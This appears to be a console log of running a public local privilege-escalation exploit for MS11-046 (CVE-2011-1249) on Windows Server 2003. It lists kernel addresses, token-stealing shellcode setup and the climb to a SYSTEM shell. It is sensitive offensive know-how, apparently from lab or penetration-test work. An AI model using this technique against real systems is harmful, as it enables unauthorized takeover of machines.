 C:\EXP\ms11-046.exe
[*] MS11-046 (CVE-2011-1249) x86 exploit
[*] by Tomislav Paskalev
[*] Identifying OS
[+] 32-bit
[+] Windows Server 2003 SP2
[*] Locating required OS components
[+] ntkrnlpa.exe
[*] Address: 0x80800000
[*] Offset: 0x00b10000
[+] HalDispatchTable
[*] Offset: 0x00b9e078
[+] NtQueryIntervalProfile
[*] Address: 0x7c9575bf
[+] ZwDeviceIoControlFile
[*] Address: 0x7c956fbf
[*] Setting up exploitation prerequisite
[*] Initialising Winsock DLL
[+] Done
[*] Creating socket
[+] Done
[*] Connecting to closed port
[+] Done
[*] Creating token stealing shellcode
[*] Shellcode assembled
[*] Allocating memory
[+] Address: 0x02070000
[*] Shellcode copied
[*] Exploiting vulnerability
[*] Sending AFD socket connect request
[+] Done
[*] Elevating privileges to SYSTEM
[+] Done
[*] Spawning shell